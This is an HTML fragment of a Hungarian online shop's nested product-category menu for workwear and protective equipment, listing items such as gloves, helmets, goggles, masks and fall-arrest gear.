	<li class="cat-item cat-item-2049"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkakabat/" data-val="munkakabat" data-title="Munkakabát" >Munkakabát</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/" data-val="munkaruha_csaladok" data-title="Munkaruha családok" >Munkaruha családok</a>
	<ul class='children'>
	<li class="cat-item cat-item-2310"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/burgia-basic-munkaruha/" data-val="burgia-basic-munkaruha" data-title="Burgia Basic munkaruha" >Burgia Basic munkaruha</a>
</li>
	<li class="cat-item cat-item-1296"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/burgia_classic_munkaruha/" data-val="burgia_classic_munkaruha" data-title="Burgia Classic munkaruha" >Burgia Classic munkaruha</a>
</li>
	<li class="cat-item cat-item-2380"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/burgia-image-munkaruha/" data-val="burgia-image-munkaruha" data-title="Burgia Image munkaruha" >Burgia Image munkaruha</a>
</li>
	<li class="cat-item cat-item-2312"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/burgia-o1ne-munkaruha/" data-val="burgia-o1ne-munkaruha" data-title="Burgia O1NE munkaruha" >Burgia O1NE munkaruha</a>
</li>
	<li class="cat-item cat-item-2354"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/grizzlyskin-iron-munkaruha/" data-val="grizzlyskin-iron-munkaruha" data-title="Grizzlyskin Iron munkaruha" >Grizzlyskin Iron munkaruha</a>
</li>
	<li class="cat-item cat-item-3351"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/leib-dynamic-munkaruha/" data-val="leib-dynamic-munkaruha" data-title="LEIB DYNAMIC MUNKARUHA" >LEIB DYNAMIC MUNKARUHA</a>
</li>
	<li class="cat-item cat-item-2440"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/leib-wachter-flex-munkaruha/" data-val="leib-wachter-flex-munkaruha" data-title="LEIB Wachter FLEX munkaruha" >LEIB Wachter FLEX munkaruha</a>
</li>
	<li class="cat-item cat-item-1292"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/mach2_munkaruha/" data-val="mach2_munkaruha" data-title="Mach2 munkaruha" >Mach2 munkaruha</a>
</li>
	<li class="cat-item cat-item-2809"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/mach2-stretch-munkaruha/" data-val="mach2-stretch-munkaruha" data-title="Mach2 stretch munkaruha" >Mach2 stretch munkaruha</a>
</li>
	<li class="cat-item cat-item-1297"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/basic_munkaruha/" data-val="basic_munkaruha" data-title="Qualitex Basic munkaruha" >Qualitex Basic munkaruha</a>
</li>
	<li class="cat-item cat-item-2349"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/qualitex-classic-munkaruha/" data-val="qualitex-classic-munkaruha" data-title="Qualitex Classic munkaruha" >Qualitex Classic munkaruha</a>
</li>
	<li class="cat-item cat-item-1298"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/qualitex_image_munkaruha/" data-val="qualitex_image_munkaruha" data-title="Qualitex Image munkaruha" >Qualitex Image munkaruha</a>
</li>
	<li class="cat-item cat-item-1299"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/pro_mg_munkaruha/" data-val="pro_mg_munkaruha" data-title="Qualitex Pro Mg munkaruha" >Qualitex Pro Mg munkaruha</a>
</li>
	<li class="cat-item cat-item-2631"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/qualitex-protectano-munkaruha/" data-val="qualitex-protectano-munkaruha" data-title="Qualitex PROTECTANO munkaruha" >Qualitex PROTECTANO munkaruha</a>
</li>
	<li class="cat-item cat-item-2858"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/qualitex-x-series-munkaruha/" data-val="qualitex-x-series-munkaruha" data-title="Qualitex X SERIES munkaruha" >Qualitex X SERIES munkaruha</a>
</li>
	<li class="cat-item cat-item-2286"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/robust-munkaruha/" data-val="robust-munkaruha" data-title="Robust munkaruha" >Robust munkaruha</a>
</li>
	<li class="cat-item cat-item-2981"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/velilla-munkaruha/" data-val="velilla-munkaruha" data-title="VELILLA munkaruha" >VELILLA munkaruha</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-3237"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/nagy-meretek/" data-val="nagy-meretek" data-title="Nagy méretek" >Nagy méretek</a>
	<ul class='children'>
	<li class="cat-item cat-item-3239"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/nagy-meretek/munkaruha-also-nagy-meretek/" data-val="munkaruha-also-nagy-meretek" data-title="munkaruha alsó" >munkaruha alsó</a>
</li>
	<li class="cat-item cat-item-3240"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/nagy-meretek/munkaruha-felso-nagy-meretek/" data-val="munkaruha-felso-nagy-meretek" data-title="munkaruha felső" >munkaruha felső</a>
</li>
	<li class="cat-item cat-item-3238"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/nagy-meretek/munkavedelmi-labbeli-2/" data-val="munkavedelmi-labbeli-2" data-title="munkavédelmi lábbeli" >munkavédelmi lábbeli</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-341"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/" data-val="noi_munkaruhazat" data-title="Női munkaruházat" >Női munkaruházat</a>
	<ul class='children'>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/" data-val="egeszsegugyi_munkaruha" data-title="Egészségügyi munkaruha" >Egészségügyi munkaruha</a>
		<ul class='children'>
	<li class="cat-item cat-item-1428"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/feher_noi_nadrag/" data-val="feher_noi_nadrag" data-title="Fehér női nadrág" >Fehér női nadrág</a>
</li>
	<li class="cat-item cat-item-1427"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/kopeny-egeszsegugyi_munkaruha/" data-val="kopeny-egeszsegugyi_munkaruha" data-title="Köpeny" >Köpeny</a>
</li>
	<li class="cat-item cat-item-1426"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/tunika/" data-val="tunika" data-title="Tunika" >Tunika</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_softshell_kabat/" data-val="noi_softshell_kabat" data-title="Női lélegző kabát és dzseki" >Női lélegző kabát és dzseki</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_melleny/" data-val="noi_melleny" data-title="Női mellény" >Női mellény</a>
</li>
	<li class="cat-item cat-item-1274"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_munkaruha/" data-val="noi_munkaruha" data-title="Női munkaruha" >Női munkaruha</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_polo/" data-val="noi_polo" data-title="Női pólók" >Női pólók</a>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_pulover/" data-val="noi_pulover" data-title="Női pulóver" >Női pulóver</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_telikabat/" data-val="noi_telikabat" data-title="Női télikabát" >Női télikabát</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/overall/" data-val="overall" data-title="Overall" >Overall</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/rovidnadrag/" data-val="rovidnadrag" data-title="Rövidnadrág" >Rövidnadrág</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/specialis_munkaruhazat/" data-val="specialis_munkaruhazat" data-title="Speciális munkaruházat" >Speciális munkaruházat</a>
	<ul class='children'>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/specialis_munkaruhazat/antisztatikus_munkaruha/" data-val="antisztatikus_munkaruha" data-title="Antisztatikus lángálló munkaruha" >Antisztatikus lángálló munkaruha</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/specialis_munkaruhazat/favago_munkaruhazat/" data-val="favago_munkaruhazat" data-title="Favágó munkaruházat" >Favágó munkaruházat</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/specialis_munkaruhazat/hegeszto_ruhazat/" data-val="hegeszto_ruhazat" data-title="Hegesztő ruházat" >Hegesztő ruházat</a>
</li>
	<li class="cat-item cat-item-966"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/specialis_munkaruhazat/hutohazi/" data-val="hutohazi" data-title="Hűtőházi" >Hűtőházi</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/specialis_munkaruhazat/langallo_ruhazat/" data-val="langallo_ruhazat" data-title="Lángálló ruházat" >Lángálló ruházat</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/szakacs_ruhazat/" data-val="szakacs_ruhazat" data-title="Szakács és hentes ruházat" >Szakács és hentes ruházat</a>
	<ul class='children'>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/szakacs_ruhazat/egyeb_kellekek/" data-val="egyeb_kellekek" data-title="Egyéb kellékek" >Egyéb kellékek</a>
</li>
	<li class="cat-item cat-item-1871"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/szakacs_ruhazat/hentes-koteny/" data-val="hentes-koteny" data-title="Hentes kötény" >Hentes kötény</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/szakacs_ruhazat/koteny/" data-val="koteny" data-title="Kötény" >Kötény</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/szakacs_ruhazat/szakacs_kabat/" data-val="szakacs_kabat" data-title="Szakács kabát" >Szakács kabát</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/szakacs_ruhazat/szakacs_nadrag/" data-val="szakacs_nadrag" data-title="Szakács nadrág" >Szakács nadrág</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/teli_belelt_munkaruha/" data-val="teli_belelt_munkaruha" data-title="Téli bélelt munkaruha" >Téli bélelt munkaruha</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_polo/" data-val="uniszex_polo" data-title="Uniszex póló" >Uniszex póló</a>
</li>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_ferfi_melleny/" data-val="uniszex_ferfi_melleny" data-title="Uniszex, férfi mellény" >Uniszex, férfi mellény</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_ferfi_pulover/" data-val="uniszex_ferfi_pulover" data-title="Uniszex, férfi pulóver" >Uniszex, férfi pulóver</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-339"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/" data-val="vedofelszerelesek" data-title="Védőfelszerelések" >Védőfelszerelések</a>
<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/eldobhato_ruhazat/" data-val="eldobhato_ruhazat" data-title="Eldobható ruházat" >Eldobható ruházat</a>
	<ul class='children'>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/eldobhato_ruhazat/cipovedo/" data-val="cipovedo" data-title="Cipővédők" >Cipővédők</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/eldobhato_ruhazat/eldobhato_koteny/" data-val="eldobhato_koteny" data-title="Eldobható kötény" >Eldobható kötény</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/eldobhato_ruhazat/eldobhato_overall/" data-val="eldobhato_overall" data-title="Eldobható overall" >Eldobható overall</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/eldobhato_ruhazat/hajhalok/" data-val="hajhalok" data-title="Hajhálók" >Hajhálók</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/eldobhato_ruhazat/latogato_kopeny/" data-val="latogato_kopeny" data-title="Látogató köpeny" >Látogató köpeny</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1660"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/elsosegely-termekek/" data-val="elsosegely-termekek" data-title="Elsősegély termékek" >Elsősegély termékek</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/fuldugo_fultok/" data-val="fuldugo_fultok" data-title="Füldugó, fültok" >Füldugó, fültok</a>
	<ul class='children'>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/fuldugo_fultok/elektronikus_hallasvedo_fultok/" data-val="elektronikus_hallasvedo_fultok" data-title="Elektronikus hallásvédő fültok" >Elektronikus hallásvédő fültok</a>
</li>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/fuldugo_fultok/fuldogok/" data-val="fuldogok" data-title="Füldugók" >Füldugók</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/fuldugo_fultok/fultok/" data-val="fultok" data-title="Fültok" >Fültok</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1380"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/kozuti_jelzoeszkozok/" data-val="kozuti_jelzoeszkozok" data-title="Közúti jelzőeszközök" >Közúti jelzőeszközök</a>
</li>
	<li class="cat-item cat-item-371"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/maszkok_felalarcok/" data-val="maszkok_felalarcok" data-title="Maszkok, félálarcok" >Maszkok, félálarcok</a>
	<ul class='children'>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/maszkok_felalarcok/felalarcok-maszkok_felalarcok/" data-val="felalarcok-maszkok_felalarcok" data-title="Félálarcok" >Félálarcok</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/maszkok_felalarcok/kiegeszitok-maszkok_felalarcok/" data-val="kiegeszitok-maszkok_felalarcok" data-title="Kiegészítők" >Kiegészítők</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/maszkok_felalarcok/porszuro_maszkok/" data-val="porszuro_maszkok" data-title="Porszűrő maszkok" >Porszűrő maszkok</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/maszkok_felalarcok/szurobetetek/" data-val="szurobetetek" data-title="Szűrőbetétek" >Szűrőbetétek</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/maszkok_felalarcok/teljes_alarcok/" data-val="teljes_alarcok" data-title="Teljes álarcok" >Teljes álarcok</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1786"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/tuzolto-eszkozok/" data-val="tuzolto-eszkozok" data-title="Tűzoltó eszközök" >Tűzoltó eszközök</a>
	<ul class='children'>
	<li class="cat-item cat-item-1788"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/tuzolto-eszkozok/tuzolto-keszulek/" data-val="tuzolto-keszulek" data-title="Tűzoltó készülékek" >Tűzoltó készülékek</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/" data-val="vedokesztyu" data-title="Védőkesztyű" >Védőkesztyű</a>
	<ul class='children'>
	<li class="cat-item cat-item-1656"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/antivibracios-kesztyu/" data-val="antivibracios-kesztyu" data-title="Antivibrációs kesztyű" >Antivibrációs kesztyű</a>
</li>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/egyszer_hasznalatos_kesztyuk/" data-val="egyszer_hasznalatos_kesztyuk" data-title="Egyszer használatos kesztyűk" >Egyszer használatos kesztyűk</a>
</li>
	<li class="cat-item cat-item-1657"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/hegeszto-vedokesztyu/" data-val="hegeszto-vedokesztyu" data-title="Hegesztő védőkesztyű" >Hegesztő védőkesztyű</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/hideg_elleni_kesztyuk/" data-val="hideg_elleni_kesztyuk" data-title="Hideg elleni kesztyűk" >Hideg elleni kesztyűk</a>
</li>
	<li class="cat-item cat-item-1661"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/kezapolo-keztisztito-termekek/" data-val="kezapolo-keztisztito-termekek" data-title="Kézápoló, kéztisztító termékek" >Kézápoló, kéztisztító termékek</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/kombinalt_teli_bor_vedokesztyuk/" data-val="kombinalt_teli_bor_vedokesztyuk" data-title="Kombinált és teljes bőr védőkesztyűk" >Kombinált és teljes bőr védőkesztyűk</a>
</li>
	<li class="cat-item cat-item-1739"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/mechanix-kesztyuk/" data-val="mechanix-kesztyuk" data-title="Mechanix kesztyűk" >Mechanix kesztyűk</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/rakodo_epito_motoros_soforkesztyuk/" data-val="rakodo_epito_motoros_soforkesztyuk" data-title="Rakodó, építő, motoros, sofőrkesztyűk" >Rakodó, építő, motoros, sofőrkesztyűk</a>
</li>
	<li class="cat-item cat-item-3319"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/raktaron-tartott-takarekos-kesztyuk/" data-val="raktaron-tartott-takarekos-kesztyuk" data-title="Raktáron tartott takarékos kesztyűk" >Raktáron tartott takarékos kesztyűk</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/tenyerben_martott_vedokesztyuk_szerelo_rakodo/" data-val="tenyerben_martott_vedokesztyuk_szerelo_rakodo" data-title="Tenyérben mártott védőkesztyűk (szerelő, rakodó)" >Tenyérben mártott védőkesztyűk (szerelő, rakodó)</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/vagasbiztos_vedokesztyuk/" data-val="vagasbiztos_vedokesztyuk" data-title="Vágásbiztos védőkesztyűk" >Vágásbiztos védőkesztyűk</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/varott_kotott_szovet_kesztyuk/" data-val="varott_kotott_szovet_kesztyuk" data-title="Varrott vagy kötött szövet kesztyűk" >Varrott vagy kötött szövet kesztyűk</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/vegyszerallo_vedokesztyuk/" data-val="vegyszerallo_vedokesztyuk" data-title="Vegyszerálló védőkesztyűk" >Vegyszerálló védőkesztyűk</a>
</li>
	<li class="cat-item cat-item-1729"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/szerelo_kesztyu/" data-val="szerelo_kesztyu" data-title="WonderGrip precíziós kesztyűk" >WonderGrip precíziós kesztyűk</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedosisak/" data-val="vedosisak" data-title="Védősisak" >Védősisak</a>
	<ul class='children'>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedosisak/alpin_sisakok/" data-val="alpin_sisakok" data-title="Alpin sisakok" >Alpin sisakok</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedosisak/kiegesztiok/" data-val="kiegesztiok" data-title="Kiegészítők" >Kiegészítők</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedosisak/munkavedelmi_sisakok/" data-val="munkavedelmi_sisakok" data-title="Munkavédelmi sisakok" >Munkavédelmi sisakok</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedosisak/utesallo_sapkak/" data-val="utesallo_sapkak" data-title="Ütésálló sapkák" >Ütésálló sapkák</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/" data-val="vedoszemuvegek" data-title="Védőszemüvegek" >Védőszemüvegek</a>
	<ul class='children'>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/biztonsagi_arcvedok/" data-val="biztonsagi_arcvedok" data-title="Biztonsági arcvédők" >Biztonsági arcvédők</a>
</li>
	<li class="cat-item cat-item-1732"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/bolle_taktikai_zart_szemuvegek/" data-val="bolle_taktikai_zart_szemuvegek" data-title="Bollé Taktikai zárt és nyitott szemüvegek" >Bollé Taktikai zárt és nyitott szemüvegek</a>
		<ul class='children'>
	<li class="cat-item cat-item-1367"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/bolle_taktikai_zart_szemuvegek/taktikai_szemuvegek/" data-val="taktikai_szemuvegek" data-title="Taktikai nyitott szemüvegek" >Taktikai nyitott szemüvegek</a>
</li>
	<li class="cat-item cat-item-1733"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/bolle_taktikai_zart_szemuvegek/taktikai-vedoszemuveg/" data-val="taktikai-vedoszemuveg" data-title="Taktikai zárt védőszemüveg" >Taktikai zárt védőszemüveg</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-456"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/dioptrias_napszemuveg_vedoszemuveg/" data-val="dioptrias_napszemuveg_vedoszemuveg" data-title="Dioptriás napszemüveg, védőszemüveg" >Dioptriás napszemüveg, védőszemüveg</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/hegesztesvedelem/" data-val="hegesztesvedelem" data-title="Hegesztésvédelem" >Hegesztésvédelem</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/kiegeszitok-vedoszemuveg/" data-val="kiegeszitok-vedoszemuveg" data-title="Kiegészítők" >Kiegészítők</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/napszemuvegek/" data-val="napszemuvegek" data-title="Napszemüvegek" >Napszemüvegek</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/noi_vedoszemuvegek/" data-val="noi_vedoszemuvegek" data-title="Női védőszemüvegek" >Női védőszemüvegek</a>
</li>
	<li class="cat-item cat-item-1648"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/polarizalt-napszemuveg/" data-val="polarizalt-napszemuveg" data-title="Polarizált napszemüveg" >Polarizált napszemüveg</a>
</li>
	<li class="cat-item cat-item-1649"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/kontraszt-kiemelo-szemuvegek/" data-val="kontraszt-kiemelo-szemuvegek" data-title="Sárga kontraszt kiemelő szemüvegek" >Sárga kontraszt kiemelő szemüvegek</a>
</li>
	<li class="cat-item cat-item-1647"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/sport-napszemuveg/" data-val="sport-napszemuveg" data-title="Sport napszemüveg" >Sport napszemüveg</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/viztiszta-szemuvegek/" data-val="viztiszta-szemuvegek" data-title="Víztiszta szemüvegek" >Víztiszta szemüvegek</a>
</li>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/zart_vedoszemuveg/" data-val="zart_vedoszemuveg" data-title="Zárt védőszemüveg" >Zárt védőszemüveg</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/" data-val="zuhanasgatlas" data-title="Zuhanásgátlás" >Zuhanásgátlás</a>
	<ul class='children'>
	<li class="cat-item cat-item-3316"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/zuhanasgatlo_berlesre/" data-val="zuhanasgatlo_berlesre" data-title="Bérlésre" >Bérlésre</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/csorlos_mentoallvany/" data-val="csorlos_mentoallvany" data-title="Csörlős mentőállvány" >Csörlős mentőállvány</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/derekovek_rogzito_kotelek/" data-val="derekovek_rogzito_kotelek" data-title="Derékövek, rögzítő kötelek" >Derékövek, rögzítő kötelek</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/energiaelnyelok/" data-val="energiaelnyelok" data-title="Energiaelnyelők" >Energiaelnyelők</a>
</li>
	<li class="cat-item cat-item-459"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/hevederek/" data-val="hevederek" data-title="Hevederek" >Hevederek</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/kapcsoloelemek_karabinerek_zarkapcsok/" data-val="kapcsoloelemek_karabinerek_zarkapcsok" data-title="Kapcsolóelemek, karabínerek, zárkapcsok" >Kapcsolóelemek, karabínerek, zárkapcsok</a>
</li>
	<li class="cat-item cat-item-3190"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/kiepitett-ipari-rendszerek/" data-val="kiepitett-ipari-rendszerek" data-title="Kiépített ipari rendszerek" >Kiépített ipari rendszerek</a>
</li>
